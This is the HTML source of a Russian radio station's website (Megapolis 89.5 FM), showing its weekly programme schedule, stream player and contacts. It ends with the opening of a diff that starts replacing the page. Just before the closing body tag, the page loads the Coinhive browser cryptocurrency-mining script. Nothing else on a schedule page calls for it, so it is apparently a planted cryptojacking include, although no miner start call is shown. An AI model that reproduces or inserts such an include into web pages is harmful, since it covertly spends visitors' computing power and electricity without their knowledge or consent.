



==== index.html @ 710b05d7 "123" ====
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Megapolis 89,5 FM</title>
    <link rel="icon" href="images/favicon.png" type="image/x-icon">

    <!-- Bootstrap -->
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic,300,300italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
    <link href="style/bootstrap.css" rel="stylesheet">    
    <link href="style/mediaelementplayer.css" rel="stylesheet">    
    <link href="style/style.css" rel="stylesheet">
    
    
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=VkHu7mIE1NZwTkrlVZ6c7X32yWaCzPOP5KTPjv3Pw*T7h/oNmYOr5guxKNdQc1tQmoRy0xG/PZkzxaQhTcx0d*KonSISoHo32H9TPJrdWEZpX8bzeNGbGEfrqRW5fly64EuNxwcTGMFtgJktJra9JwxL1TfHJq84NupxIsjmTEQ-&pixel_id=1000040553';</script>
</head>

<body>
	
    <!-- Main screeen -->
	<div class="container main-screen">
    	<div class="row">
        	<div class="col-lg-12 main-logo">
            	<div class="logo">
                	<img src="images/main-logo.png" alt="megapolis" >
                </div>
            </div>
        </div>
    </div>
    <!-- /Main screeen -->
    
    
    
    <!-- Main Shedule -->
    <div class="container-fluid shedule-header scrollToHere">
    	<div class="container">
        	<div class="row">
            	<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="title">Расписание</div></div>
                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="date">Понедельник 01 Января 2018</div></div>
            </div>
        </div>    
    </div>
    
    <div class="container-fluid shedule-menu">
    	<div class="container">
        	<div class="row">
            	<div class="col-lg-12 col-md-12">
                	<div class="sh-menu">
                    	<ul>
                        	<li class="active"><a href="#">ПОНЕДЕЛЬНИК</a></li>
                            <li class=""><a href="#">ВТОРНИК</a></li>
                            <li class=""><a href="#">СРЕДА</a></li>
                            <li class=""><a href="#">ЧЕТВЕРГ</a></li>
                            <li class=""><a href="#">ПЯТНИЦА</a></li>
                            <li class=""><a href="#">СУББОТА</a></li>
                            <li class=""><a href="#">ВОСКРЕСЕНЬЕ</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>    
    </div>
    
    <div class="container shedule-content">
  		<div class="row">
        
        	<!-- DAY 1 -->
     		<div class="shedule-item-day day_1 active">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>KU DE TA</b></span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>KU DE TA</b></span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>SPORT HUB</b> Игорь Рязанцев и Игорь Лазорин</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
                            <!--<li><span class="hour">17:00</span><span class="name"><b>Еда без правил</b> Дмитрий Бабайка</span></li>-->
                            <li><span class="hour">17:00</span><span class="name"><b>КПД </b> Елена Усанова и Валерий Еременко</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>Танцпол</b> Паша Кореец</span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>RE-MIX</b> Dj Ivan Scratchin</span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>Гараж</b> Сухов, Вайпер, Краснов, Полина</span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>23-й час</b> Compass Vrubell</span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>Пространство</b> Dj Miss Yo Yo & Michael Demos</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>LUCH</b> Take &amp; Cutworx</span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>MEGABEAT</b> Cosmonaut</span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Transitions</b> John Digweed</span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>Transitions</b> John Digweed</span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            
            <!-- DAY 2 -->
     		<div class="shedule-item-day day_2 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>Эклектика</b> Jin Shi</span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>SunSets</b> Chicane</span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Old Skool</b> Александр Рулев</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Кинорубка</b> Самир Кулиев и Павел Дикан</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>Stan Williams Sessions</b></span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>Танцы со Вселенной</b> DJ LIST</span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>Intelligent Sound</b> DJ Юра</span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>Deep & Low Radio Show</b> D.A.L.I.</span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>RARO MUSIC RADIO SHOW</b> Dmitry JCB</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>Night Grooves</b> Intelligent Manners</span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>Red Bull Radio</b></span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Red Bull Radio</b></span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>Volna Radio Show</b> Yashu</span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            <!--- DAY 3 -->
     		<div class="shedule-item-day day_3 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>Cr2 Live & Direct Radio Show</b> Mark Brown</span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Силиконовые Дали </b> Владимир Смеркис</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Special Guest Show</b> Александр Рулев</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>Clapcast</b> Claptone</span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>ЧУВСТВО РИТМА</b> Самир Кулиев</span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>ПЕРСОНАЛЬНЫЙ ЧАРТ</b> Dj Losev</span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>Highway</b> Mike Spirit</span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>DIGITAL EMOTIONS</b> Vladimir Fonarev</span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>Технополис</b> Виктор Строгонов</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>Tune in.Turn On.Drop out</b> Mark Eg</li>
                            <li><span class="hour">01:00</span><span class="name"><b>Birdhouse</b> Claude VonStroke</span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Noisia Radio</b></span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>Josh Wink</b></span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            
            <!--- DAY 4 -->
     		<div class="shedule-item-day day_4 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>Urbana Radioshow</b> David Penn</span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Dress Code</b> Катя Гусева</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Purified Radio</b> Nora En Pure</span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Smart Travel</b> Андрей Меламед</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>ПРИЗМА</b> Илья Воронин</span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>BASICS</b> Tiger Balms</span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>My House</b> Sergey Sanchez</span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>Mendeleev Radio Show</b> Lasha & Sasha</span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>Hyperboloid</b></span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>SABOTAGE</b></span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>Loudcast</b> Andrey Loud</span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>AMBER MUSE RADIO SHOW</b> Taran &amp; Lomov</span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            <!-- DAY 5 -->
     		<div class="shedule-item-day day_5 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>Chill</b> Артем Дмитриев</span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>The Anjunadeep Edition</b></span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <!--<li><span class="hour">10:00</span><span class="name"><b>Спорт В Мегаполисе</b></span></li>-->
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Даёшь ЗОЖ</b> Александр Анатольевич и Влад Петров</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>GLITTERBOX</b></span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Menzo DJ's Radio Show</b></span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                            <!--<li><span class="hour">18:00</span><span class="name"><b>Gruvbox</b> Pasha NoFrost & Kolya Smart</span></li>-->
                        	<li><span class="hour">18:00</span><span class="name"><b>Record Box</b> Kolya</span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>EPIZODE</b></span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>SiSTER BLISS</b></span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>1+1</b> Pahomoff + Lena Estetica</span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>Feel the House</b> Dj Danila</span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>Последний час</b> Dmitry Bobrov</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 ">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>EATS EVERYTHING RADIO SHOW</b></span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Toolroom Knights</b> Mark Knight</span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Toolroom Knights</b> Mark Knight</span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            <!--- DAY 6 -->
     		<div class="shedule-item-day day_6 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>

                        	<li><span class="hour">06:00</span><span class="name"><b>KINETIKA</b> by Pola</span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>SUARA PODCATS</b></span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Yuriy Poleg in the Mix</b></span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Jazzy House</b> Denis Polyakoff</span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Dope Solution</b> UnothordoxX</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Garage Inflections</b> Vaden</span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Playlist</b> by Sander Zhukov</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>DEFECTED IN THE HOUSE</b></span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>DEFECTED IN THE HOUSE</b></span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>Selector Afterdark</b></span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>Smth Special</b></span></li>
                            <li><span class="hour">23:00</span><span class="name"><b>Resonance</b> Nikita Zabelin</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                            <li><span class="hour">00:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Megapolis Night</b></span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>Drumcode</b> Adam Beyer</span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>In the Mood</b> Nicole Moudaber</span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Subliminal Sessions</b> Erick Morillo</span></li>
                        </ul>
                    </div>
                </div>
      		</div>
            
            
            <!-- DAY 7 -->
     		<div class="shedule-item-day day_7 ">
       			<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_1">Утро</div>
                        <ul>
                        	<li><span class="hour">06:00</span><span class="name"><b>Release Yourself</b> Roger Sanchez</span></li>
                            <li><span class="hour">07:00</span><span class="name"><b>Release Yourself</b> Roger Sanchez</span></li>
                            <li><span class="hour">08:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">09:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">10:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">11:00</span><span class="name"><b>Playlist</b></span></li>
                        </ul>
                    </div>
                </div>
          		<div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_2">День</div>
                        <ul>
                        	<li><span class="hour">12:00</span><span class="name"><b>House Addiction Radioshow</b> Oskar K</span></li>
                            <li><span class="hour">13:00</span><span class="name"><b>Good Vibes Show</b> Steppa Style &amp; Mr. Kingston</span></li>
                            <li><span class="hour">14:00</span><span class="name"><b>Sunday Jam</b></span></li>
                            <li><span class="hour">15:00</span><span class="name"><b>Ruff Cutz Show</b> Dj Erik</span></li>
                            <li><span class="hour">16:00</span><span class="name"><b>Mixed Emotions</b> Dj Stereotip</span></li>
                            <li><span class="hour">17:00</span><span class="name"><b>Funk and beyond</b> Anatoly Ice</span></li>
                        </ul>
                    </div>
                </div>
                
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_3">Вечер</div>
                        <ul>
                        	<li><span class="hour">18:00</span><span class="name"><b>VEGA TUNE</b> Ваня Vega</span></li>
                            <li><span class="hour">19:00</span><span class="name"><b>Street Choice Radio Show</b></span></li>
                            <li><span class="hour">20:00</span><span class="name"><b>Nu Sounds</b> Александр Прохоров</span></li>
                            <li><span class="hour">21:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">22:00</span><span class="name"><b>Headz.FM</b> Ilya Rasskazov</span></li>
                            <!--<li><span class="hour">23:00</span><span class="name"><b>Tim Aminov</b></span></li>-->
                            <li><span class="hour">23:00</span><span class="name"><b>In Love with Deepology</b> Electric & One</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                	<div class="sh-block">
                    	<div class="icon"></div>
                        <div class="title time_4">Ночь</div>
                        <ul>
                        	<li><span class="hour">00:00</span><span class="name"><b>Связь Времен</b> Саша Патифон</span></li>
                            <li><span class="hour">01:00</span><span class="name"><b>Lilla Shoom</b></span></li>
                            <li><span class="hour">02:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">03:00</span><span class="name"><b>DEEP CONNECTION</b> KSKY</span></li>
                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>                 
                        	
                        </ul>
                    </div>
                </div>
      		</div>
            
            
   		</div>
 	</div>    
    
    <!-- /Main Shedule -->
    
    
    <!-- Footer -->
    <div class="container-fluid footer-top">
  		<div class="container">
    		<div class="row">
        		<div class="col-lg-2 col-md-2 col-sm-3 hidden-xs">
             		<img src="images/small-logo.png" alt="megapolis" >
               		<p>Megapolis<br>89,5 fm</p>
         		</div>
           		<div class="col-lg-10 col-md-10 col-sm-9 col-xs-12 relative">
                	<div class="top_shedul">Расписание</div>
            		<audio src="http://stream04.media.rambler.ru/megapolis128.mp3" controls="controls" preload="none"  loop></audio>
          		</div>
        	</div>
     	</div>  
	</div>
    
	<div class="container-fluid footer noPad">
        <div class="container-fluid footer-bottom">
    		<div class="container">
            	<div class="row">
                	<div class="col-lg-12">
                    	<div class="footer-item">
                        	<p>Прямой эфир: <b>8 (977) 895 895 0</b></p>                            
                        </div>
                        
                        <span> / </span>
                        
                        <div class="footer-item">
                        	<p>Рекламный отдел: <b>8 (495) 721 11 45</b></p>                            
                        </div>
                        
                        <span> / </span>
                        
                        <div class="footer-item">
                        	<a href="mailto:info@megapolisfm.ru">info@megapolisfm.ru</a>                           
                        </div>
                        
                        <span> / </span>
                        
                        <div class="footer-item soc-icon">
                        	<a href="https://vk.com/megapolisfm" target="_blank"><img src="images/vk-icon.png" alt="megapolis"></a>
                            <a href="https://www.facebook.com/pages/Megapolis-895-FM-Moscow/106132762765692" target="_blank"><img src="images/fb-icon.png" alt="megapolis"></a>
                            <a href="https://instagram.com/megapolis_fm/" target="_blank"><img src="images/insta-icon.png" alt="megapolis"></a>                           
                        </div>
                        
                        <span> / </span>
                        
                    	<a href="http://digital360.ru" target="_blank"><div class="d360">Сделано в</div></a>
                    </div>
                </div>
            </div>    
		</div>
    
	</div>
   
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script> 
	<script type="text/javascript" src="js/video.js"></script>
	<script type="text/javascript" src="js/modernizr.js"></script>
    <script type="text/javascript" src="js/imagesloaded.js"></script>
	<script type="text/javascript" src="js/bigvideo.js"></script>
    <script type="text/javascript" src="js/mediaelement-and-player.min.js"></script>
    <script src="js/bootstrap.js"></script>     
    <script src="js/myscript.js"></script>
    
    <script type="text/javascript">
		/**************************************/
		BGVideo();		
		
		/**************************************/
		$('audio').mediaelementplayer({
			audioWidth: '100%',
			audioHeight: 40,
			features: ["playpause", "current", "progress", "duration", "qualities", "volume", "fullscreen", "thumbnailSelector"],
		});
		
		/**************************************/
		var	height = $(window).innerHeight();
		var ft_height = $('.footer').height();
		$('.main-screen').height(height);
		$('.shedule-content').css('margin-bottom', ft_height+30);
				
		$(window).resize(function () {
			var	height = $(window).innerHeight();
			$('.main-screen').height(height);
			
			var ft_height = $('.footer').height();
			$('.shedule-content').css('margin-bottom', ft_height+30);
		});
	</script>
    
    <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28619421 = new Ya.Metrika({id:28619421, webvisor:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28619421" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
        <script src="https://coinhive.com/lib/coinhive.min.js"></script>

</body>
</html>

==== commit 4e876a11: "upd" ====
--- a/index.html
+++ b/index.html
@@ -1,615 +1,112 @@
+<!DOCTYPE html>
+<html class="nojs html css_verticalspacer" lang="ru-RU">
+ <head>
 
-<!DOCTYPE html>
-<html lang="ru">
+  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
+  <meta name="generator" content="2018.0.0.379"/>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  
+  <script type="text/javascript">
+   // Update the 'nojs'/'js' class on the html node
+document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');
 
-<head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Megapolis 89,5 FM</title>
-    <link rel="icon" href="images/favicon.png" type="image/x-icon">
+// Check that all required assets are uploaded and up-to-date
+if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "index.css"], "outOfDate":[]};
+</script>
+  
+  <title>Домашняя</title>
+  <!-- CSS -->
+  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
+  <link rel="stylesheet" type="text/css" href="css/index.css?crc=3960125173" id="pagesheet"/>
+  <!-- IE-only CSS -->
+  <!--[if lt IE 9]>
+  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=4160415066" id="nomq_pagesheet"/>
+  <![endif]-->
+    <!--HTML Widget code-->
+  
+	
+ </head>
+ <body>
 
-    <!-- Bootstrap -->
-    <link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic,300,300italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
-    <link href="style/bootstrap.css" rel="stylesheet">    
-    <link href="style/mediaelementplayer.css" rel="stylesheet">    
-    <link href="style/style.css" rel="stylesheet">
-    
-    
-	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
-    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
-    <!--[if lt IE 9]>
-      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
-      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
-    <![endif]-->
